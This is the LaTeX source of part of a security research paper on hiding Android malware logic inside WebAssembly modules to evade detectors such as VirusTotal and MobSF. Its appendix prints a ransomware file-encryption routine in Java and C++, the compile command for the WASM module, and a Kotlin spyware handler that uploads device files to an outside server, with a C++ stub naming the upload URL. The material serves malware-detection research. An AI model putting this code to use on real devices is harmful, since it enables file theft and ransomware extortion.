To sum up, current detectors can follow this pipeline and detect \gls{wasm} in Android by looking at \emph{(i)} {\tt .wasm} files, \emph{(ii)} bytearrays with \gls{wasm} signature, \emph{(iii)} native libraries for wasm interaction such as {\tt wasmedge}, \emph{(iv)} specific Java functions and APIs statically or dynamically for the wasm interaction. Subsequently, the wasm code must be decompiled with proper tools and analysed to look for malicious pattern.

\section{Conclusions}\label{sec:conclusion}

This work addresses the feasibility of \gls{wasm} execution in Android applications. 
We study the possible methodologies to apply WebAssembly on Android applications, resulting in three different possibilities: \emph{(i)} \textit{WebViews} that exploits the JS engines embedded in Android WebViews, \ie HTML-based activities; \emph{(ii)} \textit{JavaScript engines} where the \gls{wasm} is loaded and executed by a JS engine that does not require an HTML-page; and \emph{(iii)} \textit{native libraries} such as {\tt WasmEdge} used as interfaces between \gls{wasm} and JNI. 
Additionally, we presented two case studies where \gls{wasm} binaries are employed to obfuscate the malicious logic into different ways. First, to embed the full malicious logic as shown in~\autoref{subsec:case_studies:ransom}, or to move payloads and calls towards Android APIs as outlined in~\autoref{subsec:case_studies:spyware}. Then, we demonstrated how industrial tools like VirusTotal and {\tt MobSF} are unable to detect \gls{wasm} code environments and IoCs hidden within \gls{wasm}, thereby bypassing malware detectors and potentially missing relevant vulnerabilities that may arise within \gls{wasm} modules. Instead, static detection may still be able to catch API call patterns if they remain defined inside Android code, as demonstrated in~\autoref{subsec:case_studies:spyware}.
% Notably, \gls{wasm} can be used in Android applications for benign purposes such as gaming, performance improvements, and its presence does not automatically mean that the APK is malicious. 

This work just presents the feasibility of \gls{wasm} execution in Android applications and possible threat models. As preliminary work, it still requires some improvements, such as the development of an automated pipeline for large-scale obfuscation analysis to be applied to more samples and more malware families by also considering dynamic analysis and other detection tools. 
Additionally, it is extremely important to study the possible vulnerabilities \gls{wasm} may introduce in the \apks and how they can be exploited.

\begin{comment}
Lavori futuri
\begin{itemize}
    \item[-] Studiare come diverse le runtime possono essere impiegate
    \item[-] Implementare una pipeline automatica per offuscare il codice malevolo all'interno di moduli wasm;
    \item[-] Studio delle possibili vulnerabilità che possono essere introdotte a livello di binary exploitation all'interno dell'applicazione a causa delle limitazioni intrinseche del wasm (qui citiamo i lavori come quello di Massidda su WASM e PWN Web Based);
    \item[-] 
\end{itemize}
\end{comment}

\section{Acknowledgments}
\label{sec:acks}
This work was partially supported by Project SERICS (PE00000014) under the NRRP MUR program funded by the EU - NGEU.

This work was carried out while Silvia Lucia Sanna was enrolled in the Italian National Doctorate on Artificial Intelligence run by Sapienza University of Rome in collaboration with the University of Cagliari.

\bibliographystyle{plain}
\bibliography{easychair}
\appendix
\section{Use-Cases}\label{app:use_case}
\subsection{Ransomware}\label{app:ransomware:use_case}
~\autoref{fig:ransomware_routine} shows the ransomware use case. Specifically,~\autoref{fig:original_routine} shows the encryption logic for the original ransomware sample\footnote{3cc7bc8068caf1076ec0f78adacbfbe298596caf5a6dd92428d989af1530a83b8} written in Kotlin, while ~\autoref{fig:wasm_routine} shows the C++ source code of the full encryption routine for the \gls{wasm}-enabled ransomware sample. 
The C++ is further compiled into a \gls{wasm} binary by employing the {\tt clang} compiler using the following command.

\begin{verbatim}
/opt/wasi-sdk/bin/clang --target=wasm32-wasi --sysroot=/opt/wasi-sdk/share/wasi-sysroot/ \
-Wl,--export=run -Wl,--no-entry -o module_crypto_ransom.wasm \
module_crypto_ransom.c md5/md5c.c tiny-AES-c/aes.c
\end{verbatim}

{\tt clang} is taken from the \gls{wasi} SDK, which is a toolchain to compile programs in \gls{wasm} within the \gls{wasi} environment that allows importing inside the binary file system calls, necessary to read and write the files inside the Android file system through the preopen {\tt /input} otherwise inaccessible by \gls{wasi}.

\begin{figure}[h!]
    \centering
    \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=java,escapechar=?]
@Override
public void infected(File file) {
    try {
        initCrypto();
        cipher.init(Cipher.ENCRYPT_MODE, secretKey);
        byte[] data = readFile(file);
        if (!isInfected(data)) {
            data = cipher.doFinal(data);
            data = markMagicNumber(data);
            writeFile(file, data);
        }
    } catch (IOException | NoSuchAlgorithmException | IllegalBlockSizeException | BadPaddingException e) {...} 
    catch (InvalidKeyException e1) {...}
}\end{lstlisting}
        \vspace{-2\baselineskip}
        \caption{Original Encryption routine written in Java. The files are encrypted using AES Encryption with a secretKey initialized by {\tt initCrypto().}}
        \label{fig:original_routine}
    \end{subfigure}
        \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=C++,escapechar=|]
__attribute__((export_name("run")))
int run(uint32_t seedPtr, uint32_t seedLen) {
    uint8_t *seed = (uint8_t *)seedPtr;
    initCrypto(seed, seedLen);
    FILE *in = fopen("/input/data.txt", "rb");
    fseek(in, 0, SEEK_END);
    long len = ftell(in);
    fseek(in, 0, SEEK_SET);
    uint8_t *data_in = malloc(len);
    fread(data_in, 1, len, in);
    fclose(in);
    size_t padded_len = get_padded_len(len);
    uint8_t *buf = malloc(padded_len);
    memcpy(buf, data_in, len);
    uint8_t pad_value = (uint8_t)(padded_len - len);
    for (size_t i = len; i < padded_len; i++) buf[i] = pad_value;
    free(data_in);
    for (size_t i=0;i<padded_len;i+=AES_BLOCKLEN)AES_ECB_encrypt(&aesCtx,buf+i);
    FILE *out = fopen("/input/encrypted.bin","wb");
    fwrite(buf, 1, padded_len, out);
    fclose(out);
    free(buf);
    return 0;
}
\end{lstlisting} 
        \vspace{-2\baselineskip}
        \caption{Encryption routing written in C++ and further compiled in \gls{wasm}. For simplicity we put here the source code, since \gls{wasm} binary is too complex to show.}\label{fig:wasm_routine}
    \end{subfigure}
    \caption{Encryption routine of the ransomware.}
    \label{fig:ransomware_routine}
\end{figure}

\subsection{Spyware}\label{app:spyware:use_case}
~\autoref{fig:spyware_routine} shows the spyware use case. Specifically,~\autoref{fig:kotlin_handler} shows the function \gls{wasm} binary is eventually calling, while~\autoref{fig:wasm_spy_routine} shows the C++ source code that calls the imported functions {\tt http\_post} as explained in~\autoref{subsec:case_studies:spyware}.
Even in this case {\tt clang} \gls{wasi} compiler was chosen as the compiling tool for obtaining the \gls{wasm} binary.

\begin{figure}[h!]
    \centering
    \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=Kotlin,escapechar=?]
open fun onHttpPost(url: String) {
    val boundary = "*****"
    val twoHyphens = "--"
    val lineEnd = "\r\n"
    val maxBufferSize = 1 * 1024 * 1024

    Thread(Runnable {
        val files = readFiles()
        for(file in files){
            val pathToOurFile = file.canonicalPath
            val fileInputStream: FileInputStream = FileInputStream(
                File(pathToOurFile))
            val conn =
                URL(url).openConnection() as HttpURLConnection
            conn.setRequestMethod("POST")
            conn.setRequestProperty("Connection", "Keep-Alive")
            conn.setRequestProperty("Content-Type",
                "multipart/form-data;boundary=" + boundary)
            val outputStream = DataOutputStream(conn.getOutputStream())
            outputStream.writeBytes(twoHyphens + boundary + lineEnd)
            outputStream.writeBytes(
                    ("Content-Disposition: form-data; name=\"uploadedfile\";filename=\""
                            + pathToOurFile + "\"" + lineEnd))
            outputStream.writeBytes(lineEnd)
            var bufferSize = fileInputStream.available()
            var buffer = ByteArray(bufferSize)
            var bytesRead = fileInputStream.read(buffer, 0, bufferSize)
            while (bytesRead > 0) {
                outputStream.write(buffer, 0, bufferSize)
                bufferSize = fileInputStream.available()
                bytesRead = fileInputStream.read(buffer, 0, bufferSize)
            }
            outputStream.writeBytes(lineEnd)
            outputStream.writeBytes(twoHyphens + boundary + twoHyphens + lineEnd)
            fileInputStream.close()
            outputStream.flush()
            outputStream.close()
        }
    }).start()
}\end{lstlisting}
        \vspace{-2\baselineskip}
        \caption{Kotlin function implementing an HTTP multipart/form-data POST request to upload one or more files using {\tt HttpURLConnection}.}
        \label{fig:kotlin_handler}
    \end{subfigure}
        \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=C++,escapechar=|]
__attribute__((import_module("env"), import_name("http_get")))
extern void http_post(const uint8_t *ptr, int len);
__attribute__((export_name("run")))
void run() {
    const char *url = "http://push.mobilefonex.com/upload.php";
    http_post((const uint8_t *)url, strlen(url));
}
\end{lstlisting} 
        \vspace{-2\baselineskip}
        \caption{Routine spyware in C++ in which the kotlin handler is called.}\label{fig:wasm_spy_routine}
    \end{subfigure}
    \caption{Routine of the spyware.}
    \label{fig:spyware_routine}
\end{figure}
%------------------------------------------------------------------------------
\end{document}

%% file: commands.tex
\newcommand{\ie}{i.e.,\xspace}
\newcommand{\eg}{e.g.,\xspace}

\newcommand{\wrt}{w.r.t.\xspace}
\newcommand{\etal}{{et al.}\xspace}

\newcommand{\apk}{{APK}\xspace}
\newcommand{\apks}{{APKs}\xspace}

\newcommand{\inweb}{\faChrome\xspace}
\newcommand{\outweb}{\faMicrochip\xspace}
\newcommand{\yes}{\scalebox{0.7}{\faCheck}\xspace}

\newcommand{\myparagraph}[1]{\noindent\textbf{#1.}}

%% file: glossary.tex
\newacronym{wasm}{Wasm}{WebAssembly}
\newacronym{VT}{VT}{VirusTotal}
\newacronym{JS}{JS}{JavaScript}
\newacronym{JNI}{JNI}{Java Native Interface}
\newacronym{wasi}{WASI}{WebAssembly System Interface}